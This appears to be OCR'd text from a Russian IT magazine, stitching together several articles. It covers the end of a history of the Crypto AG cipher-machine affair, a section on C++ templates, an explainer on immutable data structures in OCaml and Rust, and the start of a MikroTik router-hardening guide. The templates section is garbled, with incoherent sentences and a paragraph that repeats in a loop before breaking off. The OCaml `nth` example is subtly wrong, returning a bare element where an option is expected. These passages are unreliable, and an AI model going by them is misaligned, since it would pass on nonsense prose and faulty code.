Сотрудникам также часто приходилось расхваливать свои продукты и распространять дезинформацию о продуктах конкурентов, чтобы не лишаться контрактов и не расстраивать своих владельцев. Нередко они начинали догадываться, что с их компанией что-то нечисто, — и беспокойство не могли заглушить даже высокая зарплата и всевозможные «плюшки в офисе» (среди которых была даже небольшая парусная лодка для прогулок на озере неподалеку от здания компании).

Главным камнем преткновения, разумеется, было шифрование. Сотрудникам говорили, что с разработкой им помогает Siemens, но это никак не отвечало на вопрос, почему решения содержали уязвимости — и почему их запрещали исправлять.

В 1977 году инженер Crypto AG Петер Фрутигер, который давно подозревал, что его компания связана с немецкой разведкой, отправился в командировку в Сирию. Тамошние заказчики жаловались на проблемы с шифрованием — и вместо того, чтобы успокоить их, как это обычно делалось, Фрутигер исправил их машины, даже не сообщив об этом начальству.

Вскоре дело вскрылось, поскольку из Сирии перестали приходить разведданные, и директор Crypto AG, бывший в курсе дела, уволил Фрутигера. Как оказалось, напрасно: ЦРУ предпочло бы оставить его работать в компании и платить за молчание, а так пташка выпорхнула из клетки. Фрутигер не выступал официально ни с какими разоблачениями, но стал одной из ниточек, по которым впоследствии можно было что-то заподозрить.

В 1978 году у озабоченных секретностью разведчиков возник еще один повод понервничать. В Crypto AG наняли, не проконсультировавшись с ними, талантливую специалистку по электронике и криптографии по имени Менгия Кафлиш (Mengia Caflisch). Спецслужбы взяли ее на заметку, когда она работала радиоастрономом в университете Мэриленда в США, — и решили, что ее невозможно будет обмануть — слишком она талантлива и умна. Так и вышло — в Crypto AG она занялась проверкой алгоритмов шифрования на прочность, обнаружила уязвимости и разработала новые версии алгоритмов.


Менгия Кафлиш в девяностые

Подправленные ею алгоритмы даже попали в производство — была выпущена партия из 50 машин с усиленной криптографией. Их пришлось выкупать и уничтожать — разведка не могла позволить, чтобы такие защищенные машины попали на рынок. Менгии Кафлиш намекнули, что в этой компании есть свои ограничения и нельзя самовольно улучшать что попало. Она проработала в компании до 1995 года — и оказалась едва ли не единственной героиней в этой истории, согласившейся сказать журналистам что-то кроме «без комментариев».

По словам Кафлиш, никто из рядовых сотрудников не был в курсе, что именно творилось за кулисами Crypto AG, — но у многих были подозрения, и они не знали, что с ними делать. Сама она теперь думает, что надо было уволиться пораньше.

Чтобы как-то справляться с Crypto AG, разведкам-партнерам нужен был особенный человек — подкованный в криптологии на высочайшем уровне, со способностями харизматичного лидера и безупречно лояльный. Найти его было непросто, но помогли коллеги из шведской разведки — они были в курсе дела еще из-за связей Бориса Хагелина со Швецией.

Кандидатом шведов стал Кьелль-Уве Видман, профессор математики из Стокгольма. Он славился как специалист по криптологии, консультировал шведскую разведку и был известен давними симпатиями к США — еще со студенческих времен, когда он провел там год по программе обмена студентами. Он даже называл себя прозвищем Генри, которое ему дали в Америке, так как не могли выговорить его шведское имя.

Разведчики долго обхаживали Видмана, не раскрывая себя, но, когда наконец настал момент для откровенного разговора, он согласился сразу, не прося никакого времени на размышление. И оказался бесценным и незаменимым специалистом. Спецслужбы могли положиться на него и меньше волноваться о сложных подробностях криптологии и электроники, а сотрудники Crypto AG трепетали перед его научным авторитетом.

Благодаря Видману были разработаны особо хитрые методы внедрить в шифры уязвимости — их нельзя обнаружить простыми статистическими тестами и легко выдать за ошибку оператора оборудования.

Видман отвечал и за самые важные переговоры. Когда чилийцы хотели переметнуться к другому поставщику, он убедил их, что той компании не дадут лицензию на экспорт (что было правдой — ЦРУ могло это устроить). Когда после войны за Фолклендские острова аргентинцы были уверены, что британцы читали их сообщения и благодаря этому одержали над ними победу, — он убедил их, что было взломано чужое устаревшее оборудование, а лучшие продукты Crypto AG не подведут.

Но шила было не утаить в мешке. Слухи расползались, и большой скандал был вопросом времени. Однако в восьмидесятые казалось, что все прекрасно, и разведчики продолжали пожинать плоды своего хитрого плана.

ГИДРА УГРОЖАЕТ

Как бы строго ни охраняли свою тайну могущественные разведки, понемногу информация все же утекала из-под их контроля. Слишком уж масштабной была операция, слишком удобно было спецслужбам узнавать, что втайне обсуждают их коллеги из других стран.

Когда США в 1978 году были посредниками в мирных переговорах между Египтом и Израилем — американская разведка следила, что о ходе переговоров сообщает себе на родину египетская делегация во главе с президентом Садатом. Когда в 1979 году Иран захватил в заложники посольство США в Тегеране — разведка следила за коммуникациями Ирана с Алжиром, который выступал посредником в переговорах, и докладывала президенту о настроениях противника.

И слишком часто нужно было, узнав информацию, делать вид, что не знаешь ее. Например, как поступить, если ты случайно узнал, что брат президента Картера, Билли Картер, лоббирует интересы диктатора Ливии и получает от него деньги? Или если стало известно, что режим в Аргентине проводит бессудные казни тысяч оппозиционеров и договаривается с чилийскими военными свергнуть тамошнего президента-коммуниста Альенде?

Американский ответ таков: в первом случае сообщить в ФБР, во втором — вписаться в дело борьбы с коммунизмом и сделать вид, что никаких преступлений не происходит. Даже их партнеров по программе из Германии такое поведение шокировало.

Но одно дело профессиональный цинизм — его еще можно ожидать от разведки. А другое дело — когда разведданные используются таким образом, что компрометируют саму операцию.

В 1986 году в Берлине произошел теракт. На популярной у американских солдат дискотеке La Belle взорвали бомбу. Спустя десять дней американский президент Рейган выступил по телевидению с обращением к нации. В нем он обвинял в теракте Ливию и сообщал, что приказал нанести по ней удар возмездия. По его словам, имелись однозначные свидетельства, что еще за неделю до взрыва в посольство Ливии в Берлине пришел приказ устроить атаку — а на следующий день после взрыва посольство отчиталось об успехе задания.

Разведка была в шоке — там не ожидали, что президент так воспользуется предоставленной информацией. Было непонятно, что отвечать на неудобные вопросы «как узнали?» и «почему не предотвратили, если знали заранее?». Зато предельно понятно было, что враги Америки проведут расследование и сделают выводы.

Враги Америки оказались медлительны — или терпеливы. Серьезные последствия и крупный скандал ждал Crypto AG только в 1992 году. В докладе ЦРУ эта история проходит под кодом «Гидра».

Один из лучших агентов по продажам компании — Ганс Бюлер давно работал с одним из крупных клиентов — Ираном. После теракта 1986 года ему пришлось выкручиваться, отвечая на неудобные вопросы, но потом дела наладились и пошли как обычно. Он летал в Тегеран по несколько раз год — и в 1992 году отправился туда в очередную командировку. И не вернулся из нее.

Компания обратилась к швейцарской разведке, которая сообщила им, что Бюлера арестовали власти Ирана. И что его жестко допрашивали и дела у него были не очень. Однако иранцы были согласны отпустить его под «залог» в миллион долларов.

Владельцы компании из ЦРУ заявили, что это не залог, а выкуп, а США не платят террористам выкупов. К счастью для Бюлера, немцы согласились заплатить полную сумму — видимо, они оказались более обеспокоены происходящим. В итоге Бюлер провел в иранской тюрьме девять месяцев, и условия там были тяжелыми.

И что самое обидное, Бюлер ничего не знал. Он был абсолютно не в курсе дел разведок и уязвимостей в шифровании. Но допросы и лишения, перенесенные им в Иране, заставили его сомневаться в своем работодателе. Он стал встречаться со швейцарскими журналистами, а те начали копать. Всплыли архивы Фридмана из семидесятых, и в них нашлись подозрительные намеки. Удалось найти Петера Фрутигера — в 1994 году его вместе с Бюлером упоминали в репортаже швейцарского телевидения.



Ганс Бюлер

Дело немного исправил тогдашний глава Crypto AG Михаэль Груп. В той же передаче он опроверг обвинения и с искренне удивленным выражением лица говорил, что все эти домыслы абсолютно безумны, такого не может быть никогда, продукты Crypto AG используются в Швейцарии и Германии и это должно ставить их вне подозрений, а Бюлер и Фрутигер просто распускают слухи из-за недовольства условиями увольнения.

Но все равно некоторые клиенты отказались от услуг компании (необъяснимо, но факт — Иран, наоборот, возобновил контракт), часть сотрудников уволилась, а журналисты продолжали ходить вокруг темы кругами — например, они раскопали в старых документах семидесятых годов имена, которыми представлялись сотрудники разведки, когда изображали бизнесменов из подставных компаний. Имена оказались настоящими, паспортными — вот тебе и конспирация...

КОНЕЦ ПРЕКРАСНОЙ ЭПОХИ

Все это означало, что времена меняются. Главной жертвой «Гидры» стало долгое плодотворное сотрудничество немецкой и американской разведок. На расхождения во взглядах до поры до времени можно было закрывать глаза, но сейчас они стали для немцев слишком рискованными. Если бы тайное стало явным, им бы пришлось оправдываться перед собратьями по Евросоюзу за действия американцев, которые равняли их со странами третьего мира и сомнительными режимами.

Так что в 1993 году немцы продали свою долю в Crypto AG американцам за 17 миллионов долларов. Решение было непростым — политикам хотелось избавиться от рискованного проекта, но ветераны разведки были не рады отказу от своего успеха, который они когда-то предложили американцам.

К тому же после разрыва сотрудничества американцы стали куда менее охотно делиться информацией — и немецкие спецслужбы уже не могли быть уверены, как раньше, что они входят в элитный клуб «тех, кого не прослушивают американцы». И, как показали данные о слежке американской разведки за самой Ангелой Меркель, предоставленные прессе Эдвардом Сноуденом, — не напрасно.

Однако АНБ все было нипочем. Шоу продолжалось. Кризис «Гидра» с задержанием Бюлера оказался самым серьезным ударом по программе за все время ее существования — но она устояла и пережила рубеж веков. Продажи сокращались, и прибыли превратились в убытки — но в ЦРУ всегда считали, что коммерческая сторона — это всего лишь приятное дополнение, благодаря которому можно профинансировать какие-нибудь особо темные дела, но разведданные важнее. И поэтому вложения в Crypto AG продолжались и фирма держалась на плаву.

Но мир менялся, и авторы программы старались угнаться за ним, как могли: Crypto AG освоила выпуск цифровых машин по шифрованию голоса, а в ЦРУ пытались повторить трюк с покупкой еще какой-нибудь криптологической компании — судя по всему, для того чтобы обанкротить ее и тем самым снизить конкуренцию для своего любимого детища. По крайней мере, ходят слухи, что купить хотели фирму Cretag, давнего соперника Crypto.

Однако аппаратные технологии шифрования все больше уступали программным. ЦРУ проигрывало соперничество с АНБ, которое смогло успешно запустить свои щупальца в американские IT-корпорации. Впрочем, дела сворачивали долго. Лишь в 2017 году Crypto AG продала здание своей штаб-квартиры, что и стало началом конца.

А в 2018 году остатки активов компании были проданы в ходе хитрой финансовой операции. Часть производительных мощностей и почти весь топ-менеджмент перешли в новую компанию CyOne, которая теперь продает шифровальную технику одному клиенту — швейцарскому правительству.



В швейцарском городе Цуг на старом здании штаб-квартиры Crypto AG все еще висит логотип компании, хотя здание и продано (фото Jahi Chikwendiu для The Washington Post)

Все остальное — вместе с брендом Crypto — досталось частному бизнесмену из Швеции по фамилии Линде, который утверждает, что решил приобрести компанию частично из шведского патриотизма и уважения к памяти Хагелина, а частично — считая, что за слухами о ненадежности оборудования ничего не стоит и что он вкладывается в давнее и уважаемое предприятие. После того как с ним пообщались журналисты, он с грустью отметил, что если все это правда, то он чувствует себя обманутым и переживает за сотрудников теперь уже его компании, которые тоже были обмануты.

Сделку, между прочим, оформляла та же самая юридическая контора из Лихтенштейна, что отвечала и за покупку Crypto AG почти полвека назад.

АНБ или ЦРУ?

И все же кто на ком стоял? В одном месте мы упоминаем ЦРУ, а в другом — АНБ, и это не ошибка. Обе эти конторы были вовлечены в историю, но каждая по-своему.

АНБ (NSA) — технологическая разведка, главная задача которой — подслушивать и подглядывать по всему миру, а также обеспечивать безопасность Америки на этом фронте. Дело сотрудников этого ведомства — шифры, антенны, спутники, компьютеры. Они стараются не покидать территории Америки и своих высокотехнологичных баз. Именно на них работали Фридман и Хагелин, именно они помогали разрабатывать технику для Crypto AG и потом отвечали за расшифровку полученной информации.

ЦРУ (CIA) — разведка широкого профиля, официально не должна работать на территории США, отчитывается только перед президентом, отвечает за самые разные вещи — но в основном включающие в себя работу с людьми за пределами Америки. Их дело — пропаганда, заговоры, диверсии, вербовка и работа с агентами, а также ведение особо засекреченных операций, вроде полетов самолетов-разведчиков или управления компанией Crypto AG. Именно это агентство с американской стороны отвечало за то, чтобы компания успешно вела бизнес, служила американским интересам, а ее сотрудники были не в курсе истинного положения дел.

Но это лишь суперкраткое изложение чрезвычайно запутанных отношений между многочисленными американскими спецслужбами. Поэтому порой мы пишем «американская разведка», а подразумеваем кого-то из работников этих ведомств.

ВЫВОДЫ

Вот, в общем-то, и все. И возможно, кому-то захочется спросить — а какое отношение к настоящему имеют все эти дела минувших дней, когда микросхемы паяли вручную? Кажется, что до современности вся эта история дотянула лишь по инерции.

Мы думаем, что самое прямое. В этой старомодной истории с эмигрантами, обедающими с видом на швейцарские озера, и «Ролексами» в чемодане очень легко прослеживаются сюжеты из злободневных новостей — и одновременно корни их зарождения.

Почему американская разведка страдает такой технократической гигантоманией? Да потому, что ее сотрудники десятилетиями убеждались: технологическое превосходство работает — и обеспечивает невероятные возможности по всему миру. Если к ним привыкнуть, уже совершенно невозможно сделать шаг назад. Поэтому они просто не могут перестать пытаться взломать и контролировать все что только можно. Кроме своего президента, с публичными выступлениями которого приходится просто мириться.

Почему Иран и США постоянно провоцируют друг друга, грозят друг другу — и так без конца? Потому что они с этого начали, привыкли так поступать и не видят повода прекращать. Как в ЦРУ долго-долго не видели повода прекращать тратить деньги на Crypto AG.

Почему вокруг криптологии и шифрования бушуют такие страсти? Потому что в этой теме встречаются зубодробительные математические построения, доступные немногим, — и стремление контролировать доступ к информации, встречающееся у любой власти. Вместе они образуют нестабильную систему, где без узких специалистов обойтись невозможно, но непонятно, как контролировать их самих.

И наконец — почему вообще случаются события, которые меняют мир? Потому что иногда люди — по своей воле или нечаянно, но сталкиваются с системой. Борис Хагелин и Уильям Фридман хотели скрепить свою дружбу большим делом, в важность которого они верили. И то, что им хватило упорства добиться своей цели, нежданно-негаданно для них самих изменило мир. И как в истории Эдварда Сноудена — то, что началось с профессионального интереса, достигло своей цели благодаря упорству и идеализму.

И завершилось громким разоблачением, потрясшим мир.

ШАБАШ ШАБЛОНОВ

Как генерировать код с помощью шаблонов на Perl, Ruby и Python. С помощью шаблонов C++

Я любил соборы: логические схемы. Однако обычно они могут требовать любого числа шаблонов, чтобы выразить. Как то в другом и заем был с собой кусочек с комментарием, но без него конечно не обошлось. Сегодня мы рассмотрим как можно с библиотекой шаблонов вечной показывать так называемый Template Metaprogramming на примерах.

Ты наверняка знаешь или хотя бы слышал, что шаблоны C++ сами по себе являются полными по Тьюрингу. Это значит, что с ними можно вычислять что угодно, в частности, можно вычислять факториалы, можно вычислять и выполнять какие-то алгоритмы. Вопрос лишь в том, как это делать. Ответ: с помощью шаблонов C++.

Но это в теории. При практике шаблоны C++ всегда были неочевидным инструментом. Ошибки в шаблонах выдавали такие ошибки компилятора, что мало не показалось. Но с выходом C++11 ситуация изменилась, стало гораздо лучше, и все разработчики с нетерпением ждали, когда же наконец-то выйдет C++11 и они смогут использовать все эти замечательные шаблоны.

И наконец-таки, спустя пять лет, вышел C++11, и все ринулись использовать шаблоны, даже не зная, в каком виде. Но, к сожалению, ожидания не оправдались. Ошибки в шаблонах выдавали такие ошибки компилятора, что мало не показалось. Но с выходом C++11 ситуация изменилась, стало гораздо лучше, и все разработчики с нетерпением ждали, когда же наконец-то выйдет C++11 и они смогут использовать все эти замечательные

IMMUTABLE

ПОСТИГАЕМ ХИТРОСТИ НЕИЗМЕНЯЕМЫХ СТРУКТУР ДАННЫХ В ФУНКЦИОНАЛЬНЫХ ЯЗЫКАХ

Даниил Батурин
Координатор проекта VyOS (https://vyos.io), «языковед», функциональщик, иногда сетевой администратор
daniil@baturin.org

Ряд языков программирования заявляют неизменяемость переменных (immutability) как одну из своих главных фич. Среди них семейство ML (OCaml, F#, Standard ML) и Haskell, а также молодые Clojure и Rust. Если ты незнаком с ними, то наверняка удивлялся: а чем это отличается от const в C и C++? Давай разложим все по полочкам.

Примеры мы будем писать на OCaml и Rust, чтобы продемонстрировать сходство и различия реализации этой идеи в разных языках. Выполнить примеры на OCaml можно в онлайне на сайте try.ocamlpro.com, а примеры на Rust — на play.rust-lang.org.

КРАТКАЯ ИСТОРИЯ ПЕРЕМЕННЫХ

В самый ранний период компьютерной истории, когда люди писали машинный код, вся организация памяти программы была на совести программиста и все адреса тоже приходилось указывать вручную.

Чуть позже появились ассемблеры, которые позволяли указывать символьные **метки** вместо числовых адресов. Возьмем пример на условном языке ассемблера и посмотрим, как будет выглядеть вывод строки **hello world** в бесконечном цикле.

```
msg:
  .ascii "hello world"

foo:
  push msg
  call print
  jmp foo
```

Любой современный ассемблер за нас придумает, как разместить в памяти строку **hello world** и машинные инструкции, а метку **foo** в **jmp foo** заменит реальным адресом инструкции **push msg** в памяти. Затем компоновщик (linker) подставит вместо названия функции **print** ее реальный адрес в библиотеке, но это другая история. Это первый уровень абстракции по сравнению с машинным кодом.

Первые версии фортрана и прочих ранних языков были скорее развитыми макроассемблерами, чем компиляторами в современном понимании. Даже C на момент своего появления транслировал каждый оператор языка в одну-две машинные команды PDP-11.

Безопасность памяти в языках ассемблера отсутствует: можно записать любые данные по адресу любой метки, и последствия проявятся только во время выполнения. С тех пор языки развивались в сторону большей абстрактности и выразительности: появилась возможность указать смысл переменных и ограничить их вероятные значения с помощью типов.

Неизменным оставалось одно: каждое имя переменной связано с определенным участком памяти или как минимум одними и теми же данными. Присваивание нового значения в императивном программировании всегда затирает старые данные в памяти и заменяет их новыми.

Наибольшие сложности это вызывает, когда компилятор начинает применять к переменным оптимизации. Если содержимое памяти может измениться в любой момент, судить о том, можно ли заинлайнить значение переменной, непросто.

Еще сложнее становятся задачи вроде undo и redo. Если ты пишешь текстовый или графический редактор с возможностью отменить изменения, в языке вроде C есть только два варианта: хранить каждую версию данных либо явно хранить список выполненных операций вроде **DeleteLineRange(10,11)** и **ApplyFilter(Blur, radius=2)**.

Даже в более простых задачах может оказаться, что функции из библиотеки модифицируют существующие данные, и, если оригинальные данные еще понадобятся, их приходится копировать целиком. Популярность **copy.copy()** и **copy.deepcopy()** в коде на Python — яркое тому подтверждение.

КОНСТАНТЫ

Механизм констант в языках вроде C — первый маленький шаг к неизменяемым переменным. Если мы пишем **const int foo = 17**, у компилятора есть гарантия, что значение, связанное с именем **foo**, никогда не изменится во время выполнения. Это позволяет безопасно оптимизировать код таким образом, что ассоциации имени **foo** или значения 17 с каким-то адресом в памяти там не останется — во всех выражениях вроде **bar = foo*2** слово **foo** будет просто заменено на значение 17. С данными большей сложности и размеров такая наивная оптимизация уже не работает, но простор для оптимизаций все равно больше, чем с изменяемыми переменными.

Остается одно главное ограничение — имена констант связаны с определенными значениями для всей программы или модуля. Именно это ограничение и снимают неизменяемые переменные.

Связывание имен со значениями и области видимости

Возможности языков обычно работают не в изоляции, а вместе. Не делать постоянной связь имен со значениями можно, если создание новых областей видимости (scope) будет простым и «дешевым».

Часто для связывания (binding) имени со значением используют синтаксис вроде **let name = value** и его вариации. Каждое связывание открывает новую область видимости. Посмотрим пример на OCaml.

```
(* Scope 0 *)
let x = "hello"
let () = Printf.printf "%s" x

let x = " world"
(* Scope 1 *)
let () = Printf.printf "%s\n" x
```

Или похожий пример на Rust.

```
fn main() {
    // Scope 0
    let x = 5;
    println!("The value of x is: {}", x);

    let x = x + 1;
    // Scope 1
    println!("The value of x is: {}", x);
}
```

Это очень простой пример, который отличается от **const** в C только тем, что нам не пришлось выдумывать новое имя для каждого нового значения. В обоих случаях компилятору понятно, что за пределами области видимости **Scope 0** (после второго **let**) старое значение **x** никем не используется и выделенную под него память можно безопасно освободить или вовсе не выделять под него память динамически.

Гораздо интереснее случаи, когда имена используются заново, а старые данные остаются жить в памяти.

ЗАМЫКАНИЯ

Области видимости называются **лексическими**, если значение переменной навсегда определяется местом, где она определена, и не может измениться в будущем. Применение таких областей видимости делает возможными **замыкания** — функции, которые захватывают переменные из контекста, где были созданы.

Продемонстрировать это можно, если сначала определить переменную и использовать ее в функции, а затем переопределить и использовать в другой функции. Вот пример на OCaml.

```
(* Scope 0 *)

let msg = "hello world"
(* Scope 1 *)

let greeting () = Printf.printf "%s\n" msg

let msg = "bye world"
(* Scope 2 *)

let farewell () = Printf.printf "%s\n" msg

let () = greeting (); farewell ()
```

Программа выведет сначала **hello world**, затем **bye world**. Функции **greeting** и **farewell** ссылаются на одно и то же имя переменной **msg**. Ключевой момент в том, что выражение **let msg = "bye world"**, которое открывает область видимости **Scope 2**, никак не влияет на предыдущие области видимости.

Для функции **greeting** переменная **msg** связана со значением **hello world**, и это значение останется в памяти программы, хотя уже не связано ни с каким именем.

Синтаксис **let greeting () = ...** — это синтаксический сахар для связывания анонимной функции с именем, и «подлинная форма» этих выражений была бы **let greeting = fun () -> ...** . Поскольку в OCaml и Haskell все функции являются замыканиями и захватывают значения из своей области видимости, там нет причин использовать более длинную форму.

В Rust существуют как лексические области видимости, так и динамические, в которых значение переменных определяется местом вызова функции. Функции, созданные с помощью ключевого слова **fn**, ведут себя как функции в стиле C, и попытки сослаться на созданную с помощью **let** переменную вызовут ошибку компиляции (смотри **rustc --explain E0434**). Замыкания в нем можно создать, явно связав анонимную функцию с именем.

Вот пример синтаксиса анонимных функций в Rust.

```
|параметр| -> тип {выражение}
```

В качестве типа для функций, которые не возвращают полезных значений, используется тип **unit** с единственным значением **()**. В OCaml, если мы хотим явно указать тип функции, он так и будет называться **unit**.

```
let greeting : unit -> unit = fun () -> print_endline "hello world"
```

В Haskell и Rust токен **()** используется и для названия этого типа. Кроме того, в Rust указывать тип анонимных функций обязательно, поэтому синтаксис анонимной функции без возвращаемого значения будет **|| -> () { ... }**.

Воспользовавшись этими знаниями, напишем аналог нашей программы на Rust.

```
fn main() {
    // Scope 0
    let msg = "hello world";
    let greeting = || -> () { println!("{}", msg) };

    let msg = "bye world";
    // Scope 1
    let farewell = || -> () { println!("{}", msg) };

    greeting();
    farewell();
}
```

Если ее выполнить, результат будет такой же, как у примера на OCaml.

Замыкания как форма инкапсуляции

Сочетание замыканий с **изменяемыми** переменными позволяет реализовать инкапсуляцию без необходимости прибегать к средствам ООП и контролю за доступом к полям объекта.

Для следующего примера нам нужно знать, что изменяемую переменную (ссылку) в OCaml можно создать функцией **let myrref = ref $value**, а получить ее значение — оператором **!myref**.

Мы напишем функцию, которая создает функцию-счетчик, увеличивающий свое значение при каждом вызове:

```
let make_counter initial_value =
  let counter = ref initial_value in
  fun () -> let () = counter := !counter + 1 in !counter

let my_counter = make_counter 0

let () =
  Printf.printf "%d\n" (my_counter ());
  Printf.printf "%d\n" (my_counter ());
  Printf.printf "%d\n" (my_counter ())
```

При выполнении программы в выводе мы увидим **1 2 3**. Каждый раз, когда мы вызываем **make_counter**, она создает изменяемую переменную и функцию, которая ее увеличивает и возвращает новое значение. При этом извне той функции **counter** ничто не может ни изменить значение счетчика, ни прочитать его без увеличения.

Такого же эффекта можно добиться и без изменяемых переменных, если возвращать не одно значение, а кортеж из нового значения и новой функции.

СТРУКТУРЫ ДАННЫХ

Пока что мы работали только со значениями примитивных типов, а теперь посмотрим на структуры данных. В OCaml, Haskell и Rust они реализуются с помощью кортежей и типов-сумм (sum type, tagged union) вроде

```
type cmyk_color = Key | CMY_Color of (int, int, int)
```

В качестве примера рассмотрим односвязный список. Связные списки так широко применяются для построения неизменяемых структур данных, что для них OCaml и Haskell предоставляют встроенный синтаксис. Общий смысл: список может быть пустым либо состоять из головы и хвоста — пары из значения и другого списка (возможно, пустого). Смотри, как это будет выглядеть в условном синтаксисе.

```
type 'a list = [] | 'a :: 'a list
```

В OCaml можно писать **let xs = [1; 2; 3]**, что будет синтаксическим сахаром для **1 :: (2 :: (3 :: []))**.

В отличие от списков в Python или Ruby, такая реализация представляет собой именно односвязный список и не позволяет получать произвольный доступ к любому элементу (и уж тем более — их модифицировать). Безопасность памяти — первое очевидное преимущество.

Менее очевидное преимущество в том, что создание нового списка из существующего через добавление нового элемента в его начало безопасно для старых данных. Посмотрим на пример.

```
let xs = [2; 3]

let ys = 1 :: xs (* ys = [1; 2; 3] *)
```

Поскольку никакого способа изменить что-то внутри исходного списка **xs = [2;3]** не существует, в памяти программы новый список **ys** будет состоять из значения **1** и указателя на старый список **xs**. Компилятор знает, что это безопасно, и не выделяет память под новый список.

Если элементы списка сами по себе большие, экономия памяти с таким подходом может получиться весьма значительной. При этом хранение предыдущих версий списка не вызывает никаких сложностей, достаточно сохранять их в отдельных переменных — в памяти программы это опять же будут просто указатели на отдельные части нового большого списка.

Первый очевидный недостаток — в большей алгоритмической сложности типичных операций. Например, получить элемент с номером **n** можно, только пройдя первые **n** элементов:

```
let rec nth n xs =
  match xs with
  | [] -> None
  | y :: ys ->
    if n = 0 then y
    else nth (n - 1) ys
```

Второй недостаток в том, что некоторые алгоритмы приведут к неявному копированию всего списка значений в новый участок памяти. К примеру, перевернуть список можно, только создав новый на основе старого.

Насколько эти недостатки значительны, зависит от задачи и от того, с чем сравниваем. Поскольку OCaml, Haskell и Rust компилируются в машинный код и организация памяти для таких типов оказывается куда компактнее, чем для объектов в Python или Ruby, производительность может быть выше, несмотря на формально большую сложность алгоритма. Кроме того, если старый список все еще нужен для других целей, память все равно пришлось бы копировать. Здесь это хотя бы не требует нашего явного участия.

Тем не менее при творческом подходе можно улучшить производительность неизменяемых структур данных и привести ее к **O(1)** для определенных операций. К примеру, отсутствие быстрого произвольного доступа к элементам можно компенсировать с помощью так называемых зипперов. Zipper — это кортеж из двух частей структуры данных и ее элемента, с которым мы в данный момент работаем.

```
type 'a list_zipper = 'a list * 'a * 'a list
```

С помощью зипперов можно реализовать программу вроде текстового редактора или оконного менеджера в чисто функциональном стиле, не сильно жертвуя при этом производительностью. Когда пользователь переходит к другой строке, «окно» зиппера сдвигается, таким образом время доступа к текущей строке в любой момент одинаково.

ЗАКЛЮЧЕНИЕ

Мы рассмотрели только самые основы, но я надеюсь, что эти знания помогут тебе в изучении популярного ныне Rust или классических OCaml и Haskell.

К структурам данных мы только прикоснулись, но, помимо зиппера, существуют и другие способы создавать структуры с постоянным средним временем доступа. Из двух списков можно создать очередь, а массив с доступом по номеру элемента сделать из двоичного дерева поиска. За деталями обращайся к книге Криса Окасаки Purely Functional Data Structures или его диссертации.

ЗАЩИЩАЕМ MIKROTIK

ХИТРОСТИ БЕЗОПАСНОЙ НАСТРОЙКИ РОУТЕРА

Дмитрий Бубнов
Тренер Mikrotik. Автор канала https://t.me/mikrotikninja
dv@bubnovd.net

Ошибки в прошивках популярных роутеров обнаруживают регулярно. Однако просто найти баг недостаточно, его еще нужно обезвредить. Сегодня мы поговорим о том, как обезопасить себя от уже известных уязвимостей в RouterOS и защититься от тех, которые выявят в будущем.

INFO

Подробный рассказ об известных на сегодняшний день багах в RouterOS ты можешь найти в статье «Опасный MikroTik. Разбираемся в уязвимостях популярных роутеров».

ОБНОВЛЕНИЯ

Несмотря на страшные описания и действительно большую опасность, которую таят в себе уязвимости, стоит отдать должное разработчикам MikroTik: они в кратчайшие сроки выпускают патчи. Многие дыры закрываются еще до их утечки в паблик, оставшиеся — в течение дня-двух. Поэтому первое, на что нужно обратить внимание, — актуальность версии RouterOS на твоем девайсе. Автоматически система не обновляется, поэтому за появлением новых версий нужно следить вручную. В разделе Software на сайте MikroTik лежат актуальные версии операционной системы и отдельных пакетов. Простейший способ обновиться: System → Packages → Check For Updates → Download and Install.

Те же действия можно выполнить, набрав в консольной строке роутера следующую команду: `/system package update install`.



Обновление системы роутера

